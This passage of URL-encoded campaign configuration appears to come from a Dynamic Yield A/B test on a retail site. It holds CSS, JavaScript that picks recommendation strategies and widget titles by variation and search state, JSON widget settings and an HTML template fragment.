Aa.dy_thumbnail_link_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#005fcc;%0A%7D%0A#dy_thumbnail_reco_widget_mobile_$%7BdyVariationId%7D%20%7B%0A$%7BFont%7D%0Afont-weight:500;%0A%20%20width:100%25;%20%0Aoverflow:hidden;%0Aposition:relative%0A%7D%0A#dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D%20%7B%0Afont-size:18px;%0A%20%20font-weight:300;%0A%20%20margin:%2015px%200px%2010px;%0A%20%20width:100%25;%0A%20%20text-align:left;%0A%20color:$%7BTitle%20Color%7D%0A%7D%0A#dy_thumbnail_reco_widget_mobile_link_$%7BdyVariationId%7D%20%7B%0Aoverflow-x:%20auto;%0Awhite-space:%20nowrap;%0Afont-size:15px;%0Awidth:100%25;%20%0Apadding-bottom:5px;%0A%7D%0A.dy_thumbnail_link_$%7BdyVariationId%7D%20%7Bdisplay:inline-block%7D%0A@import%20'https://fonts.googleapis.com/css?family=Roboto:400,900';%0A%0A/*%20============================================================================%0A%20%20%20STATE%201:%20LAYOUT%20STYLING%20TO%20MATCH%20STATE%202%20APPEARANCE%0A%20%20%20============================================================================%20*/%0A%0A/*%20State%201:%20Make%20DY%20widget%20container%20match%20State%202%20layout%20when%20inserted%20after%20.search-results__section%20*/%0A.search-results__section%20+%20%5Bdata-dy-embedded-object%5D%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20width:%20100%25;%0A%7D%0A%0A/*%20Ensure%20widget%20aligns%20with%20State%202%20product%20section%20styling%20*/%0A.search-results__section%20+%20%5Bdata-dy-embedded-object%5D%20.dy_unit%20%7B%0A%20%20width:%20100%25;%0A%7D%0A%0A.search-results__section--related%20%7B%0A%20%20min-width:%20fit-content%20!important;%0A%20%20border-right:%201px%20solid%20#eaeaea;%0A%20%20padding:%200%2040px%200%200;%0A%7D","console.log(%22L2%20===%20running%20Search%20results%20reccs%20LUKE%20v2.7%22);%0A%0Aif%20(window.searchReccsInitialized)%20%7B%0A%20%20return;%0A%7D%0Awindow.searchReccsInitialized%20=%20true;%0A%0Aconst%20hideDyPreviewBox%20=%20()%20=%3E%20%7B%0A%20%20const%20dyPreviewBox%20=%20document.getElementById(%22adm-preview%22);%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20if%20(dyPreviewBox)%20dyPreviewBox.style.display%20=%20%22none%22;%0A%20%20%7D,%201000);%0A%7D;%0A%0AhideDyPreviewBox();%0A%0Aconst%20STRATEGY_IDS%20=%20%7B%0A%20%20recentlyViewed:%20'297338',%0A%20%20visualML:%20'297339',%0A%20%20nextML:%20'297331',%0A%20%20viewedWithRecentlyViewed:%20'297367',%0A%20%20variationB:%20%7B%0A%20%20%20%20homepage:%20'297338',%0A%20%20%20%20pdp:%20'297338',%0A%20%20%20%20state1_5:%20'297338',%0A%20%20%20%20state2:%20'297338',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D,%0A%20%20variationC:%20%7B%0A%20%20%20%20homepage:%20'297338',%0A%20%20%20%20pdp:%20'297339',%0A%20%20%20%20state1_5:%20'297367',%0A%20%20%20%20state2:%20'297331',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D,%0A%20%20variationD:%20%7B%0A%20%20%20%20homepage:%20'297331',%0A%20%20%20%20pdp:%20'297339',%0A%20%20%20%20state1_5:%20'297367',%0A%20%20%20%20state2:%20'297331',%0A%20%20%20%20fallback:%20'297338'%0A%20%20%7D%0A%7D;%0A%0Aconst%20getVariationName%20=%20()%20=%3E%20%22$%7BdyVariationName%7D%22;%0Aconst%20isVariationB%20=%20(name)%20=%3E%20name%20===%20%22Variation%20B%22;%0Aconst%20isVariationC%20=%20(name)%20=%3E%20name%20===%20%22Variation%20C%22;%0Aconst%20isVariationD%20=%20(name)%20=%3E%20name%20===%20%22Variation%20D%22;%0Aconst%20isActiveVariation%20=%20(name)%20=%3E%20isVariationB(name)%20%7C%7C%20isVariationC(name)%20%7C%7C%20isVariationD(name);%0Aconst%20needsStrategyOverride%20=%20(name)%20=%3E%20isVariationC(name)%20%7C%7C%20isVariationD(name);%0A%0Aconst%20WIDGET_TITLES%20=%20%7B%0A%20%20recentlyViewed:%20'Recently%20Viewed',%0A%20%20visualML:%20'Similar%20items%20(VisualML)',%0A%20%20nextML:%20'You%20may%20also%20like%20(NextML)',%0A%20%20frequentlyBoughtTogether:%20'Frequently%20Bought%20Together',%0A%20%20frequentlyBoughtTogetherVwRv:%20'Frequently%20Bought%20Together%20(VwRv)'%0A%7D;%0A%0Aconst%20getTitleForStrategy%20=%20(strategyId,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20if%20(state%20===%20'state2')%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20if%20(state%20===%20'state1_5')%20return%20WIDGET_TITLES.frequentlyBoughtTogetherVwRv;%0A%20%20%0A%20%20if%20(strategyId%20===%20'297339')%20return%20WIDGET_TITLES.visualML;%0A%20%20if%20(strategyId%20===%20'297331')%20return%20WIDGET_TITLES.nextML;%0A%20%20if%20(strategyId%20===%20'297367')%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20return%20WIDGET_TITLES.recentlyViewed;%0A%7D;%0A%0AparsePriceHtml(%0A%20%20%22.dy_thumbnail_product_price_$%7BdyVariationId%7D%20.rec_price_num%22,%0A%20%20%22$%7BThausands%20Separator%7D%22,%0A%20%20%22$%7BDecimal%20Separator%7D%22%0A);%0A%0Afunction%20parsePriceHtml(selector,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20var%20numberHtml%20=%20document.querySelectorAll(selector);%0A%20%20for%20(var%20i%20=%200;%20i%20%3C%20numberHtml.length;%20i++)%20%7B%0A%20%20%20%20var%20num%20=%20numberHtml%5Bi%5D.textContent;%0A%20%20%20%20var%20str%20=%20num.toString().split(%22.%22);%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20%22$1%22%20+%20integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20%22$1%20%22);%0A%20%20%20%20%7D%0A%20%20%20%20numberHtml%5Bi%5D.textContent%20=%20str.join(fructionSeperator);%0A%20%20%7D%0A%7D%0A%0Aconst%20extractSkuFromUrl%20=%20(url)%20=%3E%20%7B%0A%20%20//%20Pattern%20match%20for%20/p/A05940%20style%20URLs%0A%20%20const%20match%20=%20url?.match(/%5C/p%5C/(%5BA-Z0-9%5D+)/i);%0A%20%20return%20match%20?%20match%5B1%5D.toUpperCase()%20:%20null;%0A%7D;%0A%0Aconst%20getSkuFromUniversalVariable%20=%20()%20=%3E%20%0A%20%20window.universal_variable?.product?.sku_code;%0A%0Aconst%20waitForSku%20=%20(callback)%20=%3E%20%7B%0A%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.CoreUtils?.waitForVariable)%20%7B%0A%20%20%20%20return%20DYO.CoreUtils.waitForVariable('window.universal_variable?.product?.sku_code')%0A%20%20%20%20%20%20.then(callback)%0A%20%20%20%20%20%20.catch(()%20=%3E%20callback(getSkuFromUniversalVariable()));%0A%20%20%7D%0A%20%20return%20Promise.resolve(callback(getSkuFromUniversalVariable()));%0A%7D;%0A%0Aconst%20updateWidgetTitle%20=%20(title)%20=%3E%20%7B%0A%20%20const%20titleElement%20=%20document.getElementById('dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D');%0A%20%20if%20(titleElement)%20%7B%0A%20%20%20%20titleElement.textContent%20=%20title;%0A%20%20%20%20console.log('%5BDY%20ABn%20Test%5D%20Updated%20widget%20title%20to:',%20title);%0A%20%20%7D%0A%7D;%0A%0Aconst%20addRelatedClass%20=%20()%20=%3E%20%7B%0A%20%20const%20section%20=%20document.querySelector('.search-results__section:not(.search-results__section--related)');%0A%20%20if%20(section)%20%7B%0A%20%20%20%20section.classList.add('search-results__section--related');%0A%20%20%20%20console.log('%5BSearch%20Reccs%5D%20Added%20--related%20class%20for%20layout%20styling');%0A%20%20%7D%0A%7D;%0A%0Aconst%20updateDYContext%20=%20(sku,%20strategyId)%20=%3E%20%7B%0A%20%20if%20(!window.DY%20%7C%7C%20(!sku%20&&%20!strategyId))%20return;%0A%20%20%0A%20%20const%20context%20=%20%7B%7D;%0A%20%20if%20(sku)%20%7B%0A%20%20%20%20context.type%20=%20'PRODUCT';%0A%20%20%20%20context.data%20=%20%5Bsku%5D;%0A%20%20%7D%0A%20%20if%20(strategyId)%20context.strategyId%20=%20strategyId;%0A%20%20%0A%20%20if%20(DY.recommendationContext)%20%7B%0A%20%20%20%20Object.assign(DY.recommendationContext,%20context);%0A%20%20%7D%0A%20%20%0A%20%20if%20(DY.API)%20%7B%0A%20%20%20%20DY.API('setRecommendationContext',%20context);%0A%20%20%7D%0A%20%20%0A%20%20console.log('%5BDY%20ABn%20Test%5D%20Updated%20DY%20context%20-%20SKU:',%20sku%20%7C%7C%20'none',%20strategyId%20?%20'Strategy:%20'%20+%20strategyId%20:%20'');%0A%7D;%0A%0Aconst%20detectPageType%20=%20()%20=%3E%20%7B%0A%20%20const%20path%20=%20window.location.pathname.toLowerCase();%0A%20%20if%20(path%20===%20'/'%20%7C%7C%20path%20===%20'/uk/'%20%7C%7C%20path%20===%20'/uk')%20return%20'HOMEPAGE';%0A%20%20if%20(path.includes('/p/'))%20return%20'PRODUCT';%0A%20%20return%20'OTHER';%0A%7D;%0A%0Aconst%20isRecentSearchesState%20=%20()%20=%3E%20%7B%0A%20%20const%20title%20=%20document.querySelector('h3.search-results__section-title');%0A%20%20return%20title?.textContent?.includes('My%20recent%20searches');%0A%7D;%0A%0Aconst%20getStrategyId%20=%20(variationName,%20pageType,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20//%20Variation%20B%20always%20uses%20Recently%20Viewed%0A%20%20if%20(isVariationB(variationName))%20%7B%0A%20%20%20%20return%20STRATEGY_IDS.variationB.fallback;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%201.5%20(My%20recent%20searches)%0A%20%20if%20(state%20===%20'state1_5')%20%7B%0A%20%20%20%20return%20isVariationC(variationName)%20?%20STRATEGY_IDS.variationC.state1_5%20:%20STRATEGY_IDS.variationD.state1_5;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%202%20(user%20typing,%20search%20results%20visible)%0A%20%20if%20(state%20===%20'state2')%20%7B%0A%20%20%20%20return%20isVariationC(variationName)%20?%20STRATEGY_IDS.variationC.state2%20:%20STRATEGY_IDS.variationD.state2;%0A%20%20%7D%0A%20%20%0A%20%20//%20State%201%20(no%20user%20input)%0A%20%20if%20(isVariationC(variationName))%20%7B%0A%20%20%20%20return%20pageType%20===%20'PRODUCT'%20?%20STRATEGY_IDS.variationC.pdp%20:%20STRATEGY_IDS.variationC.homepage;%0A%20%20%7D%0A%20%20%0A%20%20if%20(isVariationD(variationName))%20%7B%0A%20%20%20%20return%20pageType%20===%20'PRODUCT'%20?%20STRATEGY_IDS.variationD.pdp%20:%20STRATEGY_IDS.variationD.homepage;%0A%20%20%7D%0A%20%20%0A%20%20return%20STRATEGY_IDS.recentlyViewed;%0A%7D;%0A%0Aconst%20getTitleForVariationAndState%20=%20(variationName,%20strategyId,%20state%20=%20'state1')%20=%3E%20%7B%0A%20%20if%20(isVariationB(variationName))%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.recentlyViewed;%0A%20%20%7D%0A%20%20%0A%20%20if%20(state%20===%20'state2')%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.frequentlyBoughtTogether;%0A%20%20%7D%0A%20%20%0A%20%20if%20(state%20===%20'state1_5')%20%7B%0A%20%20%20%20return%20WIDGET_TITLES.frequentlyBoughtTogetherVwRv;%0A%20%20%7D%0A%20%20%0A%20%20return%20getTitleForStrategy(strategyId,%20state);%0A%7D;%0A%0Aconst%20initState1%20=%20()%20=%3E%20%7B%0A%20%20console.log('%5BSearch%20Reccs%5D%20State%201:%20Initial%20load%20-%20no%20user%20input');%0A%20%20%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20console.log('%5BDY%20ABn%20Test%5D%20Current%20Variation:',%20variationName);%0A%20%20console.log('%5BDY%20ABn%20Test%5D%20Variation%20ID:',%20'$%7BdyVariationId%7D');%0A%20%20%0A%20%20const%20pageType%20=%20detectPageType();%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20pageType,%20'state1');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state1');%0A%20%20%0A%20%20console.log('%5BDY%20ABn%20Test%5D%20Page%20Type:',%20pageType,%20'%7C%20Strategy:',%20strategyId,%20'%7C%20Title:',%20title);%0A%20%20%0A%20%20if%20(pageType%20===%20'PRODUCT')%20%7B%0A%20%20%20%20waitForSku((sku)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(sku)%20%7B%0A%20%20%20%20%20%20%20%20updateDYContext(sku,%20strategyId);%0A%20%20%20%20%20%20%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.waitForElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20DYO.waitForElement('#dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20updateWidgetTitle(title);%0A%20%20%20%20%20%20%20%20%20%20%7D,%201,%20100,%2050);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('%5BDY%20ABn%20Test%5D%20No%20product%20SKU%20found%20on%20PDP');%0A%20%20%20%20%20%20%20%20updateDYContext(null,%20strategyId);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20updateDYContext(null,%20strategyId);%0A%20%20%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.waitForElement)%20%7B%0A%20%20%20%20%20%20DYO.waitForElement('#dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20updateWidgetTitle(title);%0A%20%20%20%20%20%20%7D,%201,%20100,%2050);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D;%0A%0Alet%20state1_5Initialized%20=%20false;%0A%0Aconst%20initState1_5%20=%20()%20=%3E%20%7B%0A%20%20if%20(state1_5Initialized)%20return;%0A%20%20%0A%20%20console.log('%5BSearch%20Reccs%5D%20State%201.5:%20My%20recent%20searches%20detected');%0A%20%20%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20state1_5Initialized%20=%20true;%0A%20%20%0A%20%20addRelatedClass();%0A%20%20%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20null,%20'state1_5');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state1_5');%0A%20%20%0A%20%20updateDYContext(null,%20strategyId);%0A%20%20%0A%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.waitForElement)%20%7B%0A%20%20%20%20DYO.waitForElement('#dy_thumbnail_reco_widget_mobile_title_$%7BdyVariationId%7D',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20updateWidgetTitle(title);%0A%20%20%20%20%7D,%201,%20100,%2050);%0A%20%20%7D%0A%20%20%0A%20%20console.log('%5BDY%20ABn%20Test%5D%20State%201.5%20%7C%20Strategy:',%20strategyId,%20'%7C%20Title:',%20title);%0A%7D;%0A%0Alet%20state2Observer%20=%20null;%0Alet%20isRepositioning%20=%20false;%0Alet%20lastState2Sku%20=%20null;%0A%0Aconst%20debounce%20=%20(func,%20wait)%20=%3E%20%7B%0A%20%20let%20timer%20=%20null;%0A%20%20return%20(...args)%20=%3E%20%7B%0A%20%20%20%20clearTimeout(timer);%0A%20%20%20%20timer%20=%20setTimeout(()%20=%3E%20func(...args),%20wait);%0A%20%20%7D;%0A%7D;%0A%0Aconst%20extractSkuFromFirstResult%20=%20()%20=%3E%20%7B%0A%20%20const%20link%20=%20document.querySelector('.search-results__section--products%20.slider%20a%5Bhref*=%22/p/%22%5D');%0A%20%20const%20href%20=%20link?.getAttribute('href');%0A%20%20const%20sku%20=%20extractSkuFromUrl(href);%0A%20%20if%20(sku)%20console.log('%5BSearch%20Reccs%5D%20Extracted%20SKU%20from%20first%20result:',%20sku);%0A%20%20return%20sku;%0A%7D;%0A%0Aconst%20repositionWidgetInState2%20=%20()%20=%3E%20%7B%0A%20%20if%20(isRepositioning)%20return;%0A%20%20%0A%20%20const%20dyWidget%20=%20document.querySelector('%5Bdata-dy-embedded-object%5D');%0A%20%20const%20targetSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%0A%20%20if%20(dyWidget%20&&%20targetSlider%20&&%20targetSlider.nextElementSibling%20!==%20dyWidget)%20%7B%0A%20%20%20%20isRepositioning%20=%20true;%0A%20%20%20%20targetSlider.after(dyWidget);%0A%20%20%20%20console.log('%5BSearch%20Reccs%5D%20Repositioned%20widget%20after%20slider');%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%20isRepositioning%20=%20false;%20%7D,%20100);%0A%20%20%7D%0A%7D;%0A%0Aconst%20initState2%20=%20()%20=%3E%20%7B%0A%20%20console.log('%5BSearch%20Reccs%5D%20State%202:%20User%20typing%20detected%20-%20.search-results__section--products%20.slider%20is%20now%20visible');%0A%20%20%0A%20%20const%20variationName%20=%20getVariationName();%0A%20%20if%20(!isActiveVariation(variationName))%20return;%0A%20%20%0A%20%20console.log('%5BSearch%20Reccs%5D%20State%202:%20Enabling%20for',%20variationName);%0A%20%20%0A%20%20const%20strategyId%20=%20getStrategyId(variationName,%20null,%20'state2');%0A%20%20const%20title%20=%20getTitleForVariationAndState(variationName,%20strategyId,%20'state2');%0A%20%20%0A%20%20const%20initialSku%20=%20extractSkuFromFirstResult();%0A%20%20if%20(initialSku%20&&%20initialSku%20!==%20lastState2Sku)%20%7B%0A%20%20%20%20lastState2Sku%20=%20initialSku;%0A%20%20%20%20updateDYContext(initialSku,%20strategyId);%0A%20%20%7D%0A%20%20updateWidgetTitle(title);%0A%20%20%0A%20%20repositionWidgetInState2();%0A%20%20%0A%20%20const%20productsSection%20=%20document.querySelector('.search-results__section--products');%0A%20%20if%20(!productsSection%20%7C%7C%20state2Observer)%20return;%0A%20%20%0A%20%20const%20handleUpdate%20=%20debounce(()%20=%3E%20%7B%0A%20%20%20%20const%20slider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20if%20(!slider)%20%7B%0A%20%20%20%20%20%20console.log('%5BSearch%20Reccs%5D%20State%202%20ended,%20disconnecting%20observer');%0A%20%20%20%20%20%20state2Observer?.disconnect();%0A%20%20%20%20%20%20state2Observer%20=%20null;%0A%20%20%20%20%20%20lastState2Sku%20=%20null;%0A%20%20%20%20%20%20state1_5Initialized%20=%20false;%0A%20%20%20%20%20%20updateWidgetTitle(WIDGET_TITLES.recentlyViewed);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20repositionWidgetInState2();%0A%20%20%20%20%0A%20%20%20%20const%20newSku%20=%20extractSkuFromFirstResult();%0A%20%20%20%20if%20(newSku%20&&%20newSku%20!==%20lastState2Sku)%20%7B%0A%20%20%20%20%20%20console.log('%5BSearch%20Reccs%5D%20State%202:%20SKU%20changed%20from',%20lastState2Sku,%20'to',%20newSku);%0A%20%20%20%20%20%20lastState2Sku%20=%20newSku;%0A%20%20%20%20%20%20updateDYContext(newSku,%20strategyId);%0A%20%20%20%20%20%20updateWidgetTitle(title);%0A%20%20%20%20%7D%0A%20%20%7D,%20400);%0A%20%20%0A%20%20state2Observer%20=%20new%20MutationObserver(handleUpdate);%0A%20%20state2Observer.observe(productsSection,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%20%20console.log('%5BSearch%20Reccs%5D%20State%202%20observer%20initialized%20-%20Strategy:',%20strategyId,%20'%7C%20Title:',%20title);%0A%7D;%0A%0A(function()%20%7B%0A%20%20initState1();%0A%20%20%0A%20%20//%20Unified%20state%20watcher%20for%20State%201.5%20and%20State%202%0A%20%20const%20checkSearchStates%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Check%20for%20State%202%20first%20(user%20typing,%20products%20visible)%0A%20%20%20%20const%20productsSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20if%20(productsSlider)%20%7B%0A%20%20%20%20%20%20initState2();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Check%20for%20State%201.5%20(My%20recent%20searches%20visible)%0A%20%20%20%20if%20(isRecentSearchesState())%20%7B%0A%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20//%20Using%20DYO.waitForElement%20for%20State%202%20detection%0A%20%20if%20(typeof%20DYO%20!==%20'undefined'%20&&%20DYO.waitForElement)%20%7B%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'.search-results__section:not(.search-results__section--related)',%0A%20%20%20%20%20%20addRelatedClass,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'.search-results__section--products%20.slider',%0A%20%20%20%20%20%20initState2,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%20%20%0A%20%20%20%20DYO.waitForElement(%0A%20%20%20%20%20%20'h3.search-results__section-title',%0A%20%20%20%20%20%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(isRecentSearchesState()%20&&%20!document.querySelector('.search-results__section--products%20.slider'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%201,%0A%20%20%20%20%20%20100,%0A%20%20%20%20%20%20undefined%0A%20%20%20%20);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.warn('%5BSearch%20Reccs%5D%20DYO.waitForElement%20not%20available,%20using%20custom%20fallback');%0A%20%20%20%20%0A%20%20%20%20const%20checkStates%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20productsSlider%20=%20document.querySelector('.search-results__section--products%20.slider');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(productsSlider)%20%7B%0A%20%20%20%20%20%20%20%20initState2();%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20addRelatedClass();%0A%20%20%20%20%20%20%20%20if%20(isRecentSearchesState())%20%7B%0A%20%20%20%20%20%20%20%20%20%20initState1_5();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20setTimeout(checkStates,%20100);%0A%20%20%20%20%7D;%0A%20%20%20%20checkStates();%0A%20%20%7D%0A%7D)();","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22http%253A//search.dynamic-yield.com/16-function-folding-pocket-knife-with-army-green-rubber-grip.html%22%7D,%22image_url%22:%7B%22value%22:%22https%253A//public.adobecc.com/files/1AXXQMJ3L3NCWMECA5G1TZEK2TKFFF%22%7D,%22name%22:%7B%22value%22:%2216%2520Function%2520Folding%2520Pocket%2520Knife%2520with%2520Army%2520Green%2520Rubber%2520Grip%22%7D,%22price%22:%7B%22value%22:%225%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D%7D,%22css%22:%7B%22Title%20Color%22:%7B%22value%22:%22black%22%7D,%22Font%22:%7B%22value%22:%22font-family%253A%2520%2527Roboto%2527%252C%2520sans-serif%253B%22%7D,%22Product%20Name%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D,%22Thausands%20Separator%22:%7B%22value%22:%22%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:297338,%22nested%22:%7B%22url%22:%22url%22,%22name%22:%22name%22,%22image_url%22:%22image_url%22,%22Currency%20Symbol%22:%22%25A3%22,%22price%22:%22price%22%7D,%22numOfItems%22:3,%22translations%22:%7B%7D%7D%7D%7D","Variation%20D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Frequently%2520Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22http%253A//search.dynamic-yield.com/16-function-folding-pocket-knife-with-army-green-rubber-grip.html%22%7D,%22image_url%22:%7B%22value%22:%22https%253A//public.adobecc.com/files/1AXXQMJ3L3NCWMECA5G1TZEK2TKFFF%22%7D,%22name%22:%7B%22value%22:%2216%2520Function%2520Folding%2520Pocket%2520Knife%2520with%2520Army%2520Green%2520Rubber%2520Grip%22%7D,%22price%22:%7B%22value%22:%225%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D%7D,%22css%22:%7B%22Title%20Color%22:%7B%22value%22:%22black%22%7D,%22Font%22:%7B%22value%22:%22font-family%253A%2520%2527Roboto%2527%252C%2520sans-serif%253B%22%7D,%22Product%20Name%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22dyVariationName%22:%7B%22value%22:%22%22%7D,%22Thausands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:297331,%22nested%22:%7B%22url%22:%22url%22,%22name%22:%22name%22,%22image_url%22:%22image_url%22,%22Currency%20Symbol%22:%22%25A3%22,%22price%22:%22price%22%7D,%22numOfItems%22:3,%22translations%22:%7B%7D%7D%7D%7D","OPTI763 - PDP - PLA - reccs at the top - SESSION - live 20/1/26","#main-content > div.layout-limiter.layout-limiter--wide",'(function () {\n  // Define the maximum retries and interval duration\n  var MAX_RETRIES = 5;\n  var INTERVAL_IN_MS = 100;\n  var retryCounter = 0;\n\n  // Create a promise to evaluate the condition\n  return new Promise(function (resolve) {\n    var interval = setInterval(function () {\n      // Check if the breadcrumb exists\n      if (window.universal_variable?.page?.breadcrumb?.[0] !== undefined) {\n        clearInterval(interval); // Stop the interval once the value is found\n        // Check if breadcrumb level 0 is "Clothing"\n        resolve(window.universal_variable.page.breadcrumb[0] === "Clothing");\n      } else {\n        retryCounter++; // Increment retry count\n      }\n\n      // Fallback if retries exceed the limit\n      if (retryCounter > MAX_RETRIES) {\n        clearInterval(interval);\n        resolve(false); // Default to false if the breadcrumb is not found\n      }\n    }, INTERVAL_IN_MS);\n  });\n})();','{"conditions":[{"field":"sale","method":"equals","relation":"OR","type":"string","values":["true"]}],"negation":false,"relation":"AND"}',"Variation%20C%20(triggered%20on%20scroll%20up)","%3Cdiv%20class=%22layout-limiter%20layout-limiter--wide%22%3E%0A%20%20%0A%20%20%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22dy-variation-c--hidden%22%3E%0A%20%20%20%20%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%20%20%3Ch3%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h3%3E%0A%20%20%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20mobile-title-arrows%22%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%